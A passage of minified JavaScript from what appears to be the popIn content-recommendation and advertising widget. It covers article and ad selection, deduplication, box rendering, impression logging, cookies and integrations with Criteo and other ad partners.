this._articleClickHistories.every(this._isValidPeriodArticle.bind(this,aH.url,this._articleExpiredTime))},_isValidPeriodArticle:function(aI,aH,aJ){return(this._isInvalidPeriodArticle(aI,aH,aJ)===false)},_isInvalidPeriodArticle:function(aI,aH,aJ){return(aJ.url===aI)&&(aJ.timestamp>=aH)},getData:function(){this.isCfRatio();var aH=this.process(this.type);var aI=this.template.infiniteSize*this.template.infinitePages;return A(aH)?aH.slice(0,Math.min(aI,aH.length)):[]},isCfRatio:function(){var aM=this.template.useCfRatio||o.useCfRatio;if(!aM){return}var aH=am.valid&&am.session.get("_pi_cf_abtest_key_"+this.template.channelId);if(aH){this.useCf="with_cf"===aH?true:false}else{if(Math.random()<=+aM){am.session.set("_pi_cf_abtest_key_"+this.template.channelId,"with_cf");this.useCf=true}else{am.session.set("_pi_cf_abtest_key_"+this.template.channelId,"without_cf")}}if(this.useCf){var aL=this.type;var aO=false;for(var aK=0,aJ=aL.length;aK<aJ;aK++){var aI=aL[aK];var aN="";if(typeof aI=="string"){aN="+"+aI+"+"}if(Array.isArray(aI)){aN="+"+aI.join("+")+"+"}if(/\+cf\+/.test(aN)){aO=true;break}}if(!aO){this.type.splice(1,0,["left","cf",50])}}},deleteDuplicates:function(aK){var aI={};var aM=[];function aJ(aS){for(var aQ=0;aQ<aS.length;aQ++){var aR=aQ+"_"+aS[aQ];if(aI[aR]){return false}else{aI[aR]=1}}return true}function aP(aS){for(var aQ=0;aQ<aS.length;aQ++){var aR=aQ+"_"+aS[aQ];if(aI[aR]){return false}}return true}aw.forEach(aJ);for(var aL=0;aL<aK.length;aL++){var aN=aK[aL];var aO=(aN.type==="ad"&&this.template.canShowSameAds&&!(aN.dsp));var aH;if(aO){aH=aP(aN.hashData)}else{aH=aJ(aN.hashData)}if(aH){aM.push(aN)}}return aM},processArticle:function(aJ,aI){var aK=aI.indexOf("ad")>-1;aJ.originalTitle=aJ.title;if(A(aJ.title)&&A(this.template.delWord)&&!aK){aJ.title=aJ.title.replace(new RegExp(this.template.delWord,"g"),"")}if(A(aJ.title)){aJ.title=aJ.title.replace(/&lt;/g,"<").replace(/&gt;/g,">").replace(/&quot;/g,'"').replace(/&#39;/g,"'").replace(/&amp;/g,"&")}if(!A(aJ.title)){return false}if(aJ.url===aD.target){return false}if(aJ.pureUrl===void 0){aJ.pureUrl=aJ.url}if(!aK){aJ.url=A(this.template.displayUrlReplace)?L(aJ.url,this.template.displayUrlReplace):aJ.url;aJ.url+=(A(this.template.addQuery)?(((/[?]/.test(aJ.url))?"&":"?")+this.template.addQuery):"");aJ.imageHash=aJ.image}if(aK&&aJ.miaozhen&&o.miaozhenP){var aH=3;if(H()=="iOS"){aH=1}else{if(H()=="Android"){aH=2}}aJ.url="https://e.cn.miaozhen.com/r/k="+aJ.miaozhen+"&p="+o.miaozhenP+"&rt=2&pro=s&mo="+aH+"&o="+aJ.url}aJ.originalUrl=aJ.url.indexOf("?url=")>0?decodeURIComponent(ai(aJ.url).qString.url):aJ.url;if((this.template.delImage&&aJ.image.indexOf(this.template.delImage)>=0)||(aJ.image==="noimage")){aJ.image=""}aJ.type=aI;aJ.type2=aI+(aJ.image?"_img":"_noimg");aJ.hashData=[ao(aJ.title),ao(aJ.originalUrl)];aJ.formattedDate=(A(aJ.pubdate)&&aJ.pubdate!=="000000000000000000")?this.formatDate(aJ.pubdate):"";if(!this.isValid(aJ)){return false}return aJ},formatDate:function(aI){var aH=this.template.dateFormat;if(aI.slice(8,12)==="0000"&&/h|m|s/.test(aH)){aH=aH.replace(/h|m|s|:|：|\s|時|分|秒/g,"")}var aJ={Y:[0,4],M:[4,6],D:[6,8],h:[8,10],m:[10,12],s:[12,14]};Object.keys(aJ).forEach(function(aL){var aK=Number(String.prototype.slice.apply(aI,aJ[aL]));if(/m|s/.test(aL)&&aK<10){aK="0"+aK}aH=aH.replace(new RegExp(aL),aK)});return aH},isValid:function(aK){for(var aJ=0,aN=this.excludeRules.length;aJ<aN;aJ++){var aM=this.excludeRules[aJ];if(!aM(aK)){return false}}for(var aI=0,aH=this.includeRules.length;aI<aH;aI++){var aL=this.includeRules[aI];if(aL(aK)){return true}}return true},getArticlesByType:function(aK){var aJ=ae[aK];var aH=[];for(var aI=0;aI<aJ.length;aI++){var aM=Object.assign({},aJ[aI]);var aL=this.processArticle(aM,aK);if(aL){aH.push(aL)}}return aH},process:function(aJ,aI){if(typeof aJ==="string"&&ae[aJ]){var aH=this.getArticlesByType(aJ);if(typeof aI==="number"&&(aJ==="ad")&&(this.template.canShowSameAds===true)){aH=this.copyDataWithLength(aH,aI)}return this.template.forceProcess?this.deleteDuplicatesDsp(aH):this.deleteDuplicates(aH)}if(Array.isArray(aJ)){var aK=aJ[0];if(typeof this[aK]==="function"){return this.template.forceProcess?this.deleteDuplicatesDsp(this[aK](aJ)):this.deleteDuplicates(this[aK](aJ))}}return[]},getMiddle:function(aK){var aJ=[],aM=(aK.length-1),aL=aK[aM];for(var aH=1;aH<aK.length-1;aH++){var aI=this.process(aK[aH],aL);aJ=aJ.concat(aI)}return aJ},rand:function(aJ){var aH=aJ[aJ.length-1];var aI=an(this.getMiddle(aJ));return aI.slice(0,Math.min(aH,aI.length))},left:function(aJ){var aH=aJ[aJ.length-1];var aI=this.getMiddle(aJ);return aI.slice(0,Math.min(aH,aI.length))},right:function(aJ){var aH=aJ[aJ.length-1];var aI=this.getMiddle(aJ);return aI.slice(Math.max(0,aI.length-aH),aI.length).reverse()},_expectedAdTotal:0,pattern:function(aI){var aM=aI[aI.length-1];var aJ=this.getMiddle(aI);var aZ=[];var aY=[].concat(aJ);var aL=true;var aW=this.template.infiniteSize*this.template.infinitePages;var aN=0;while(aL){aL=false;var aK=aM;while(typeof aK==="function"){aK=aK()}if(aK.length>0&&this.useCf){for(var aV=0,aP=aK.length;aV<aP;aV++){var aS=aK[aV];if(Array.isArray(aS)){if(aS[0]=="ad"||/^ad_/.test(aS[0])){aK[aV].splice(1,0,"cf_img")}else{if(aS[0]!="cf_img"){aK[aV].splice(0,0,"cf_img")}}}else{if(aS=="ad"||/^ad_/.test(aS)){aK.splice(aV,1,[aS,"cf_img"])}else{if(aS!="cf_img"){aK.splice(aV,1,["cf_img",aS])}}}}}for(var aV=0,aH=aK.length;aV<aH;aV++){var aR=aK[aV];aR=Array.isArray(aR)?aR:[aR];loop:for(var aU=0,aQ=aR.length;aU<aQ;aU++){var aO=aR[aU];if(aU===0&&aN<aW&&(aO==="ad"||aO==="ad_imp")){this._expectedAdTotal++}for(var aT=0,aX=aY.length;aT<aX;aT++){var a0=aY[aT];if(a0.type2.search(aO)>-1){aL=true;aZ.push(a0);aY.splice(aT,1);aN++;break loop}}}}}return aZ},processCookie:function(aI){var aK=aI._click;if(!A(aK)){return}var aJ={};var aL=aK.split("|");var aH=Date.now();aL.forEach(function(aM){var aN=aM.split(".");var aP=aN[1];var aO=(aH-aN[2])/(24*60*60*1000);if(aO>30){return}if(typeof aJ[aP]==="undefined"){aJ[aP]=0}aJ[aP]++});this.addExcludeRuleForAd(aJ)},addExcludeRuleForAd:function(aH){this.excludeRules.push(function(aI){var aK=aI.type.indexOf("ad")>-1;if((aK&&!aI.dsp)&&A(aH[aI.nid])){var aJ=aH[aI.nid];if(aJ>=3){return false}}return true})},deleteDuplicatesDsp:function(aL){var aJ={};var aI=[];function aH(aP){for(var aN=0;aN<aP.length;aN++){var aO=aN+"_"+aP[aN];if(aJ[aO]){return false}else{aJ[aO]=1}}return true}aw.forEach(aH);for(var aK=0;aK<aL.length;aK++){var aM=aL[aK];if(aM.type==="ad"&&aM.dsp){if(!aH(aM.hashData)){continue}}aI.push(aM)}return aI},copyDataWithLength:function(aM,aK){var aN=aM.length;if(aN===0){return aM}var aH=aM.concat(),aI=aM.filter(function(aO){return !(aO.dsp)}),aJ=0,aL=aI.length;if(aL===0){return aM}while(aH.length<aK){aH.push(aI[aJ%aL]);aJ++}return aH},});P.Class("Box",{init:function(aX){var aS=this;this.timeoutId=false;this._canSendChannelImpLog=true;if(!aX.selector&&!(aX.selector=document.querySelector(aX.selectorStr))){if(aS.timeoutId){clearTimeout(aS.timeoutId)}aS.timeoutId=setTimeout(function(){aS.init(aX)},200);return}var aK=new P.ArticlesSelector(aX);var aR=aK.getData();var aQ=aK._expectedAdTotal;if(aR.length>0){var aT=aR.length%aX.infiniteSize;if(aT!==0){aR=aR.slice(0,aR.length-aT)}aR.forEach(function(aY){aw.push(aY.hashData)});this.data=aR}if(aR.length<aX.infiniteSize){return}var aV=false;for(var aO=0,aU=aR.length;aO<aU;aO++){var aN=aR[aO];if(aN.type=="cf"){aV=true;break}}this.template=aX;var aJ=aX.cfChannelPrefix||o.cfChannelPrefix||"";var aM=A(aX.channelId)?aX.channelId:false;if(aV&&aM&&aM.indexOf("with_sz_")!==0){aM=aJ+aM}this.channelId=aM;aX.channelId=aM;if(aD.adEnable){P.Log.adRequestLog({channelId:aM,})}P.Log.previewLog();P.Log.concatenationPVLog();var aL=V()==="mobile"?new X(aX.selector):new ar(aX.selector);this.createking=aL;this.renderBox();P.Performance.addTimeMark("box_did_render").addMark("is_box_rendered",true).report();s(this.container,function(){P.Log.boxInViewLog({channelId:aM,isFeedModule:aX.isFeedModule,});if(aM){P.Log.boxInViewLogs({channelId:aM,isFeedModule:aX.isFeedModule,boxPosition:this.boxPosition.getPosition(),});P.Log.intextBoxInViewLog({channelId:aM})}}.bind(this));U(this.template.selector,function(){P.Log.boxInViewThirdLog({channelId:aM,isFeedModule:aX.isFeedModule,thirdInviewPosition:"1/3",})}.bind(this),"1/3");if(aM){P.Log.intextBoxRenderedLog({channelId:aM,isFeedModule:aX.isFeedModule,expectedAdTotal:aQ,renderedAdTotal:this.AdTotalWithoutAdReserved,})}if(A(ae.common_category)){(function aI(aY,a0){try{if(a0<0){return}var aZ=PopIn5.$.Context.findContext(aY);aZ.segmentData.commonCategory=ae.common_category;aZ.segmentData.mainCategory=encodeURIComponent(ae.category)}catch(a1){setTimeout(function(){aI(aY,--a0)},200)}})(this.container,20)}if(PopIn6.infinite.isEnable&&!PopIn6.infinite.isStart){PopIn6.infinite.isStart=true;PopIn6.event.fireEvent("infinite-loading",[])}var aH=0;var aW=function(){if(typeof PopIn5!=="undefined"&&A(PopIn5.$)&&A(PopIn5.$.Config)){PopIn5.$.Config.apiHost=aD.apiHost;clearInterval(aP)}if(aH>10){clearInterval(aP)}aH++};var aP=setInterval(aW,500)},renderBox:function(){var aW=af(this.template.selector,"div","_popIn_recommend_container");aW.setAttribute("data-channel-id",this.template.channelId);if(A(this.template.containerId)){aW.setAttribute("id",this.template.containerId)}this.container=aW;this.boxPosition=new P.BoxPosition(this.container);this.adPosition=0;this.AdTotalWithoutAdReserved=0;var a3=af(aW,"div","_popIn_recommend_header",this.template.title);var aP=af(aW,"div","_popIn_recommend_articles");this.boxStyleMonitor=new P.BoxStyleMonitor(aW);var aI=this.data;var aJ=aP;var bb=this.template.infiniteSize;var aZ=this.template.infinitePages;var aO=this.template.channelId;var aR=this.template.isFeedModule;var aK=am.valid?am.session.get("_pi_article_recommend_type"):"";for(var a4=0,a6=aI.length;a4<a6;a4++){var a7=Math.floor(a4/bb);var aL=a4%bb;if(a7>=aZ){break}if(aL===0){aJ=af(aP,"div","_popIn_infinite_page")}var aU=new P.ArticleItem(aI[a4],this.template);aU.renderPosition=a4+1;aU.channelId=aO;aU.isFeedModule=aR;aU.referrerRecommendType=aK||"";var aH=this.template.isFullClick?"a":"div";var a5=af(aJ,aH,"_popIn_recommend_article _popIn_idx"+(aL+1));var a1=new P.ArticleRenderer(a5,aU,this.template,this.createking);var aY=new P.ArticleStyleMonitor(a5);aU.element=a5;aU.articleStyleMonitor=aY;var aQ=null;if(a1.ad===true){aQ=this._onImpForAd;if(this.adPosition===0){this.positionAndStyle=new P.PositionAndStyle({channelId:aO,boxPosition:this.boxPosition,articleStyleMonitor:aY,})}}else{aQ=this._onImpForArticle}aU.adPosition=a1.ad===true?++this.adPosition:undefined;if(aU.type==="ad"){this.AdTotalWithoutAdReserved++}aU.boxStyleMonitor=this.boxStyleMonitor;O(a5,Object.assign({},aU));var a2=aU.dsp!=="fluct"&&aU.dsp!=="logicad"&&aU.dsp!=="das"&&aU.dsp!=="rtb_system"&&aU.dsp!=="boardciel";if(aU.type==="ad"&&a2){var a0=P.PositionAndStyle.getPositionAndStyle();var aM=aE(aU.element);var aT=aM.articleStyleMonitor&&aM.articleStyleMonitor.getStyleFlag();var ba=aM.boxStyleMonitor&&aM.boxStyleMonitor.getStyleFlag();var a9="&uu="+P.Uid.getUid()+"&tst="+new Date().getTime()+"&ppvs=6&tss=5&aps="+aU.adPosition+"&rp="+aU.renderPosition+"&fs="+aT+"&bs="+ba+"&caid="+aU.channelId;var a8=aU.clicktrackers.filter(function(bc){return bc.indexOf("trace.popin.cc")>0});var aX=a8[0];var aS=aU.element.querySelector("._popIn_recommend_art_img a");var aN=aU.element.querySelector("._popIn_recommend_art_title a");if(aU.url.indexOf("//a.popin.cc")!==-1){aU.url+="&cb="+encodeURIComponent(aX+a9);var aV=PopIn6.requestCountry==="id"||PopIn6.requestCountry==="th"?true:false;aU.element.href=aV?aU.origin_url:aU.url;aS.href=aV?aU.origin_url:aU.url;aN.href=aV?aU.origin_url:aU.url}else{if(aU.url.indexOf("//trace.popin.cc")!==-1){aU.element.href=aU.url+a9;aS.href=aU.url+a9;aN.href=aU.url+a9}}}s(a5,aQ.bind(this,aU,a5))}new P.BoxFooter(aW,this.template);if(typeof this.template.afterRender==="function"){this.template.afterRender(this)}PopIn6.event.fireEvent("after-render",this);new P.Video(aW,this.template);if(this.template.canInfiniteAds){new P.InfiniteAds(aW,this.template)}},_onImpForArticle:function(aH,aI){var aJ=this.channelId;var aK=i(aI);P.Log.articleInViewLog(aH,Object.assign({channelId:aJ},aK));PopIn6.event.fireEvent("article-imp",aH)},_onImpForAd:function(aH,aI){P.Log.adBoxRenderedLog(aH);var aJ=this.channelId;if(aJ){P.Log.adBoxRenderedLogs(aH,{channelId:aJ})}if(aJ&&this._canSendChannelImpLog===true){P.Log.intextBoxImpLog({channelId:aJ});this._canSendChannelImpLog=false}PopIn6.event.fireEvent("article-imp",aH);if(A(aH.debug)){return}var aK=Math.round((Date.now()-ac)/1000);if(aK>60*30){return}setTimeout(function(){if(aH.imp){var aL=new Image();aL.src=aH.imp}var aM=i(aI);P.Log.adInViewLog(aH,Object.assign({channelId:aJ,boxPosition:this.boxPosition.getPosition(),loc:ae&&ae.loc?ae.loc:undefined},aM));if(aH.dspObj){aH.dspObj.execDspFunc("imp",aH)}}.bind(this),1000)}});P.Class("BoxFooter",{init:function(aH,aI){this.template=aI;this.countryCode=/(jp|tw|kr|sg|th|id|my|hk).popin.cc/.test(aD.apiUrl)?RegExp.$1:"jp";this.lanCode={jp:"",tw:"-tw",sg:"-en",th:"-th",id:"-id",my:"-myhk",hk:"-myhk"};if(aI.credit){var aJ=af(aH,((this.template.aboutPageType==="sameTab")?"a":"div"),"_popIn_recommend_credit",aI.credit);af(aJ,"div","_popIn_recommend_credit_image");aJ.addEventListener("click",this._onClick.bind(this))}},_onClick:function(){switch(this.template.aboutPageType){case"dialogue":this.showCredit();break;case"newTab":var aH="https://discovery.popin.cc/discovery/what-is"+this.lanCode[this.countryCode]+".php";window.open(aH);break}},close:function(){if(A(this.black)){document.body.removeChild(this.black);this.black=false}},showCredit:function(){var aH=this;var aL=function(){aH.close()};var aM=af(document.body,"div");aM.id="_popIn_about_black";(function(aN){aN.position="fixed";aN.width="100%";aN.height="100%";aN.left="0px";aN.top="0px";aN.backgroundColor="rgba(0, 0, 0, 0.75)";aN.zIndex=9998})(aM.style);this.black=aM;aM.addEventListener("click",aL);var aJ=af(aM,"div");aJ.id="_popIn_about_inner";(function(aN){aN.position="absolute";aN.width="500px";aN.height="450px";aN.left="50%";aN.top="50%";aN.marginLeft="-250px";aN.marginTop="-225px";aN.backgroundColor="white";aN.borderRadius="6px";aN.zIndex=9999})(aJ.style);var aI=af(aJ,"div");(function(aN){aN.position="absolute";aN.top="-18px";aN.left="-18px";aN.background="url(https://"+aj+"/images/close.png) no-repeat";aN.width="36px";aN.height="36px";aN.cursor="pointer"})(aI.style);aI.addEventListener("click",aL);var aK=af(aJ,"iframe");aK.src="https://discovery.popin.cc/discovery/what-is"+this.lanCode[this.countryCode]+".php";aK.frameBorder="0";aK.scrolling="no";(function(aN){aN.width="480px";aN.height="430px";aN.border="0px";aN.margin="10px 0px 0px 10px"})(aK.style)}});P.Class("BoxPosition",{init:function(aH){this.box=aH;this.position=""},getPosition:function(){if(this.position){return this.position}if(window.self!==window.top){this.position="iframe"}else{this.position=V()==="mobile"?this.getPositionInMobile():this.getPositionInPc()}return this.position},getElementAbPosition:function(aJ){var aI=aJ.offsetLeft;var aH=aJ.offsetTop;while(aJ=aJ.offsetParent){aI+=aJ.offsetLeft;aH+=aJ.offsetTop}return{left:aI,top:aH}},getPositionInMobile:function(){var aH=this.box.getBoundingClientRect();var aI=this.getElementAbPosition(this.box);var aK=aI.top+aH.height/2;var aJ=document.documentElement.scrollHeight;if(!aJ||!aK){return"unknow"}else{if(aK<(aJ/3)){return"top"}else{if(aK<(aJ/3*2)){return"middle"}else{return"bottom"}}}},getPositionInPc:function(){var aI=this.box.getBoundingClientRect();var aK=this.getElementAbPosition(this.box);var aM=aK.top+aI.height/2;var aJ=aK.left+aI.width/2;var aL=document.documentElement.scrollHeight;var aH=document.documentElement.scrollWidth;if(!aL||!aH||!aM){return"unknow"}return[(aM<(aL/2))?"top":"bottom",(aJ<(aH/2))?"left":"right"].join("_")}});P.Class("BoxStyleMonitor",{init:function(aH){this.boxNode=aH;this.styleFlag=""},getStyleFlag:function(){if(this.styleFlag){return this.styleFlag}var aK=this.boxNode.querySelectorAll("._popIn_infinite_page:first-child ._popIn_recommend_article");var aJ="";for(var aI=0,aH;aH=aK[aI];aI++){var aL=aE(aH,"articleStyleMonitor");if(!aL){aJ+="_";continue}aJ+=aL.getStyleFlag()}return(this.styleFlag=aJ)}});P.Class("BrandSafety",{init:function(){this.impIdArry=[]},process:function(aI,aH){aH=aH||{};if(!aH.logid){return false}this.logid=aH.logid||"";this.media=aH.media||location.host;this.apiHost=aH.apihost||"jp.popin.cc";this.impIdArry[this.logid]=(typeof this.impIdArry[this.logid]!=="undefined")?this.impIdArry[this.logid]+1:1;this._momentumTagRender(aI)},_momentumTagRender:function(aJ){var aM="jp.popin.cc";if(aM!==this.apiHost){return}var aN=38,aI="UUID_DIV"+Math.random()*100,aO=this.logid,aH=this.impIdArry[this.logid],aK=this.media,aP=document.createElement("script");aP.src="//assets-momentum.akamaized.net/js/axss.js";aJ.classList.add(aI);var aL=function(){momentum_heron.set_postbid_observer(aI,aN,aO,String(aH),aK,{dest:"http://jp.popin.cc/popin_discovery/pbc",payload:{ext:{momentum:{heron:{require:[1,2,4],mode:1}}}}})};if(typeof aP.onload!=="undefined"){aP.onload=aL}else{if(aP.readyState){aP.onreadystatechange=aL}}document.body.appendChild(aP)}});P.Class("Config",{init:function(aL){aL=aL||{};this.setDefaults(aL);this.updateGetDevice(f);var aI=this.findConfig(f);if(!aI){return}for(var aK in aI){this[aK]=aI[aK]}for(var aH in o){this[aH]=o[aH]}var aJ=[];if(A(aI.templates)){aI.templates.forEach(function(aM){aJ.push(new P.Template(aM))})}this.templates=aJ;this.positionAndStyleObj=P.PositionAndStyle.getPositionAndStyle();this.afterConfig()},setDefaults:function(aH){this.device=(V()!=="mobile")?"pc":"mobile";this.target=typeof aH!=="undefined"?aH.target||location.href:location.href;this.media=location.host;this.agency="popinag";this.topn=50;this.pathnum=null;this.ad=10;this.country=false;this.apiUrl="https://discoveryplus.popin.cc/popin_discovery/recommend?";this.isArticle=true;this.segmentData={};this.apiUrlAdd=""},afterConfig:function(){var aH=this;this.target=L(this.target,this.urlReplace);var aK=[];aK.push("device="+this.device);aK.push("media="+this.media);aK.push("extra="+H().toLowerCase());aK.push("agency="+this.agency);aK.push("topn="+this.topn);var aI=[[A(this.cfid),"cfid="+this.cfid],[A(this.adEnable),"ad="+this.ad],[A(this.pathnum),"pathnum="+this.pathnum],[A(this.apiUrlAdd),this.apiUrlAdd.replace(/^&/,"")],[!A(this.isArticle),"related=false"],[true,"uid="+P.Uid.getUid()],[A(PopIn6.smjId),"smjid="+PopIn6.smjId]];aI.forEach(function(aL){if(aL[0]){aK.push(aL[1])}});if(this.apiUrl.indexOf("http:")===0){this.apiUrl=this.apiUrl.replace("http:","https:")}this.apiUrl=this.apiUrl.replace("%target",encodeURIComponent(this.target)+"&");if(this.apiUrl.indexOf("url=")===-1){aK.push("url="+encodeURIComponent(this.target))}this.apiUrl+=(this.apiUrl.indexOf("?")>-1?(this.apiUrl.slice(-1)!=="?"?"&":""):"?")+aK.join("&");var aJ=location.href.match(/popincampaign=([^&]+)/);if(aJ){this.apiUrl+="&popindemo="+aJ[1]}this.apiUrl+="&info="+this.createInfoData();this.apiHost=al(this.apiUrl).host.replace("discoveryplus.","jp.");this.setSzAdLtrByBatch()},createInfoData:function(){var aI=this.getUserTdInfo();aI.user_device=this.device;aI.user_time=ac;aI.fruit_box_position=this.positionAndStyleObj.boxPosition;aI.fruit_style=this.positionAndStyleObj.adStyleMonitor;var aH=location.href.match(/popin_sid_sample=([^&]+)/);if(aH){aI.sid_sample=aH[1]}PopIn6.event.fireEvent("after-create-info-data",aI);return btoa(unescape(encodeURIComponent(JSON.stringify(aI))))},findConfig:function(aK){var aJ=(V()!=="mobile")?"pc":"mobile";var aI=A(W)?[aJ+"-test",aJ,"all-test","all"]:[aJ,"all"];for(var aH=0;aH<aI.length;aH++){var aL=aI[aH];if(aK[aL]&&aK[aL].Discovery){return aK[aL].Discovery}}return false},updateGetDevice:function(aN){var aI=["mobile","pc"];outerLoop:for(var aK=0,aH=aI.length;aK<aH;aK++){var aM=aI[aK];var aL=A(W)?[aM+"-test",aM,"all-test","all"]:[aM,"all"];for(var aJ=0;aJ<aL.length;aJ++){var aO=aL[aJ];if(aN[aO]&&aN[aO].Discovery&&aN[aO].Discovery.apiUrl.indexOf("tw.popin.cc")>-1){V=I;break outerLoop}}}},getUserTdInfo:function(){if(!this.userTdData){var aJ=aF;var aI={};for(var aH in aJ){aI["user_td_"+aH]=aH=="title"?encodeURIComponent(aJ[aH]):aJ[aH]}this.userTdData=aI}return this.userTdData},sortModuleByDom:function(aP){var aL=[];var aH=[];var aJ=[];for(var aK=0,aO=aP.length;aK<aO;aK++){if(!aP[aK].selector){aH.push(aP[aK]);continue}aL.push(aP[aK]);if(aP[aK].selectorStr){aJ.push(aP[aK].selectorStr)}}var aI=document.querySelectorAll(aJ.join(","));var aM=Array.prototype.slice.call(aI,0);for(var aK=0,aO=aL.length-1;aK<aO;aK++){var aN=aL[aK];for(j=0,jl=aL.length-1-aK;j<jl;j++){if(aM.indexOf(aL[j].selector)>aM.indexOf(aL[j+1].selector)){var aQ=aL[j];aL[j]=aL[j+1];aL[j+1]=aQ}}}return aL.concat(aH)},setSzAdLtrByBatch:function(){if("ignore"===this.useForSzAdLtrRatio||this.apiUrl.indexOf("&alg=ltr")!==-1||this.apiUrlAdd.indexOf("&alg=ltr")!==-1){return}if(typeof this.useForSzAdLtrRatio==="number"){if(Math.random()<=this.useForSzAdLtrRatio){this.apiUrl=this.apiUrl+"&alg=ltr";this.appenedAdLtrPrefix()}}else{if(this.apiHost=="tw.popin.cc"||this.apiHost=="jp.popin.cc"){this.apiUrl=this.apiUrl+"&alg=ltr"}}},appenedAdLtrPrefix:function(){var aJ=this.useSzAdLtrChannelIdPrefix===undefined?"":this.useSzAdLtrChannelIdPrefix;for(var aH=0;aH<this.templates.length;aH++){var aI=this.templates[aH];if(aI.channelId&&aI.channelId.indexOf(aJ)!==0){aI.channelId=aJ+aI.channelId}}}});(function(aI,aH){function aL(){var aM={};for(var aP=0;aP<arguments.length;aP++){var aN=arguments[aP];for(var aO in aN){aM[aO]=aN[aO]}}return aM}function aJ(aM){return aM.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)}function aK(aO){function aP(aS,aU,aQ){if(typeof document==="undefined"){return}aQ=aL(aN.defaults,aQ);if(typeof aQ.expires==="number"){aQ.expires=new Date(Date.now()+aQ.expires*86400000)}if(aQ.expires){aQ.expires=aQ.expires.toUTCString()}aU=aO.write?aO.write(aU,aS):encodeURIComponent(String(aU)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent);aS=encodeURIComponent(String(aS)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var aT="";for(var aR in aQ){if(!aQ[aR]){continue}aT+="; "+aR;if(aQ[aR]===true){continue}aT+="="+aQ[aR].split(";")[0]}return(document.cookie=aS+"="+aU+aT)}function aM(aT){if(typeof document==="undefined"||(arguments.length&&!aT)){return}var aU=document.cookie?document.cookie.split("; "):[];var aV={};for(var aS=0;aS<aU.length;aS++){var aX=aU[aS].split("=");var aR=aX.slice(1).join("=");if(aR.charAt(0)==='"'){aR=aR.slice(1,-1)}try{var aQ=aJ(aX[0]);aV[aQ]=(aO.read||aO)(aR,aQ)||aJ(aR);if(aT===aQ){break}}catch(aW){}}return aT?aV[aT]:aV}var aN={defaults:{path:"/"},set:aP,get:aM,remove:function(aR,aQ){aP(aR,"",aL(aQ,{expires:-1}))},withConverter:aK};return aN}aI.Class("Cookie",{},aK(function(){}))})(P,window);P.Class("Criteo",{DEFAULT_CAMPAIGN_IDS:{jp:"5dccb809723f3b39e15fe524",kr:"5dccbaf6723f3b30856b7a74",tw:"5dccb982723f3b2d670ad1f4",th:"5dccbbcd723f3b49ff18e8c4",sg:"5dccc168723f3b64bd61ffac",ch:"5dccc287723f3b34a279b2ca"},DEFAULT_NIDS:{jp:"5dccb894723f3b79d74a1dc4",kr:"5dccbb2b723f3b374e031705",tw:"5dccb9c8723f3b233d5c80e4",th:"5dccbbf0723f3b01ea23b274",sg:"5dccc194723f3b35b86c4664",ch:"5dccc2c5723f3b34a279b2cc"},DEFAULT_SLOT_ID:"#_popIn_recommend",DEFAULT_ADD_POSITION:0,CRITEO_SCRIPT_URL:"//static.criteo.net/js/ld/publishertag.js",init:function(aQ,aK,aN){this.popInResult=aQ;this.oldFunction=aK;this.configs=aN;var aO=(this.configs.thirdParty&&this.configs.thirdParty.criteo)?this.configs.thirdParty.criteo:undefined;var aP=false;if(aO){var aL=aO.slotId||this.DEFAULT_SLOT_ID,aJ=aO.zoneId,aI=!(PopIn6.requestCountry)?"jp":PopIn6.requestCountry;if(document.querySelector(aL)&&aJ){aP=true}this.criteoConfig={slotId:aL,zoneId:aJ,campaignId:aO.campaignId||this.DEFAULT_CAMPAIGN_IDS[aI]||this.DEFAULT_CAMPAIGN_IDS.jp,nId:aO.nId||this.DEFAULT_NIDS[aI]||this.DEFAULT_NIDS.jp,addPositon:aO.addPositon||this.DEFAULT_ADD_POSITION}}if(aP){var aH=document.createElement("script");aH.async=true;aH.src=this.CRITEO_SCRIPT_URL;var aM=document.getElementsByTagName("script")[0];aM.parentNode.insertBefore(aH,aM);this._createProxy()}else{this.oldFunction(this.popInResult)}},_createProxy:function(){window.Criteo=window.Criteo||{};window.Criteo.events=window.Criteo.events||[];var aJ=this,aK=(aJ.criteoConfig.slotId||aJ.DEFAULT_SLOT_ID).replace("#",""),aH=aJ.criteoConfig.zoneId,aL=function(aN){var aM=function(aR,aT){var aS={dsp:"criteo",campaign:aT.campaignId,nid:aT.nId,image:aR.products[0].image.url,title:aR.products[0].title,url:aR.products[0].click_url,criteo_property:{impression_pixels:aR.impression_pixels,privacy:aR.privacy},media:aR.advertiser.description};return aS};var aP=aJ.popInResult.ad.length,aQ=aJ.criteoConfig.addPositon,aO=aM(aN,aJ.criteoConfig);if(aQ>(aP-1)){aQ=aP-1}aJ.popInResult.ad.splice(aQ,0,aO);aJ.oldFunction(aJ.popInResult)},aI=function(){aJ.oldFunction(aJ.popInResult)};Criteo.events.push(function(){var aM={placements:[{slotid:aK,zoneid:aH,nativeCallback:aL}]};Criteo.Passback.RequestBids(aM,2000)});Criteo.events.push(function(){Criteo.Passback.RenderAd(aK,function(aM){aI(aM)})})}});P.Class("CSSManager",{init:function(){this.cache=[];this.css=""},add:function(aI){var aJ=ao(aI);var aH=this.cache.some(function(aK){return aJ===aK});if(!aH){this.css+=aI;this.cache.push(aJ)}},render:function(){var aH=document.createElement("style");aH.type="text/css";aH.rel="stylesheet";aH.charSet="UTF-8";document.getElementsByTagName("head")[0].appendChild(aH);aH.appendChild(document.createTextNode(this.css))}});P.Class("Dmp",{loadDmpScript:function(){var aI=window.PopIn6.protocol;var aH=document.createElement("script");aH.async=true;aH.src=aI+"//t.ssp.hinet.net/utag.js";document.body.appendChild(aH)},sendDmp:function(){var aJ="f3244e";window.__hitagCmdQueue=window.__hitagCmdQueue||[];function aI(){window.__hitagCmdQueue.push(arguments)}aI("cm",aJ,P.Uid.getUid());var aH=window.self!==window.top;if(aH){aI("fire",{partnerId:aJ,referrer:document.referrer})}},loadDmp:function(){var aH=/.*country=tw.*/;if(!aH.test(aD.apiUrl)){return}this.loadDmpScript();this.sendDmp()}});P.Class("Dsp",{init:function(aH){this._dspName=aH||"";this._dspObj={}},setup:function(aI,aJ){var aH="Dsp"+this._dspName.charAt(0).toUpperCase()+this._dspName.slice(1);if(P[aH]){this._dspObj=new P[aH](aI,aJ)}else{return false}return true},execDspFunc:function(aK,aH){var aI="_"+aK;if(this._dspObj[aI]){this._dspObj[aI](aH)}else{var aJ="default"+aI;if(this[aJ]&&typeof 